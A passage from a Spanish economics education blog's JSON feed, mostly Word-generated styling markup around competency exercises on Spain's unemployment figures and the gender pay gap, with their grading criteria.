l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:922254364;\n\tmso-list-template-ids:962386496;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1334449624;\n\tmso-list-template-ids:2124809268;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EClasifica correctamente cada caso como desempleado, ocupado o inactivo según la definición EPA.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EIdentifica con acierto los casos dudosos y los relaciona con subempleo y desánimo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa definición propia muestra comprensión de la definición oficial y capacidad crítica para cuestionar sus límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (desempleado, inactivo, ocupado, subempleado, desanimado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1845631446;\n\tmso-list-template-ids:-1588831462;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Las cifras del paro en España: ¿qué nos dicen de verdad?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn octubre de 2025 se publica la\u0026nbsp;\u003Cb\u003EEncuesta de Población Activa (EPA)\u003C\/b\u003E\u0026nbsp;del tercer trimestre. En las noticias escuchas que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La\u0026nbsp;\u003Cb\u003Etasa de paro en España\u003C\/b\u003E\u0026nbsp;se sitúa en torno al\u0026nbsp;\u003Cb\u003E10,45 %\u003C\/b\u003E, con unos\u0026nbsp;\u003Cb\u003E2,6 millones de personas desempleadas\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al mismo tiempo, el país alcanza un\u0026nbsp;\u003Cb\u003Erécord histórico de empleo\u003C\/b\u003E, con más de 22,3 millones de ocupados.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- El paro femenino es mayor que el masculino: alrededor de un\u0026nbsp;\u003Cb\u003E12,1 %\u003C\/b\u003E\u0026nbsp;frente a un\u0026nbsp;\u003Cb\u003E8,97 %\u003C\/b\u003E\u0026nbsp;en hombres.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Interpreta las cifras\u003Cbr \/\u003EExplica en 6–8 líneas qué significa que la tasa de paro sea del 10,45 %\u0026nbsp;\u003Cb\u003Ey a la vez\u003C\/b\u003E\u0026nbsp;tengamos récord de ocupación. ¿Por qué no es contradictorio?\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Diferencias por sexo\u003Cbr \/\u003EExplica por qué es importante fijarse en que el paro femenino es mayor (12,1 %) que el masculino (8,97 %). ¿Qué nos dice esto sobre la situación de las mujeres en el mercado de trabajo? Plantea al menos\u0026nbsp;\u003Cb\u003Edos posibles explicaciones\u0026nbsp;\u003C\/b\u003E(sectores, cuidados, tipos de contrato…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInterpreta correctamente la coexistencia de récord de ocupación y una tasa de paro todavía elevada.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EReconoce la brecha entre paro femenino y masculino y su significado en términos de igualdad en el mercado de trabajo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EUso correcto de conceptos (tasa de paro, ocupados, desempleados, población activa).\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-desempleo.html","title":"Preguntas competenciales \"el desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lpEk4cN1e0E\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-3364404139506822683"},"published":{"$t":"2025-12-05T08:37:00.003+01:00"},"updated":{"$t":"2025-12-05T08:37:27.806+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"la brecha salarial\""},"content":{"type":"html","$t":"\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-style-next:Normal;\n\tmargin-top:2.0pt;\n\tmargin-right:0cm;\n\tmargin-bottom:0cm;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan lines-together;\n\tpage-break-after:avoid;\n\tmso-outline-level:3;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;\n\tfont-weight:normal;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:383065853;\n\tmso-list-template-ids:605475944;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1747874154;\n\tmso-list-template-ids:1547880252;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿De verdad existe la brecha 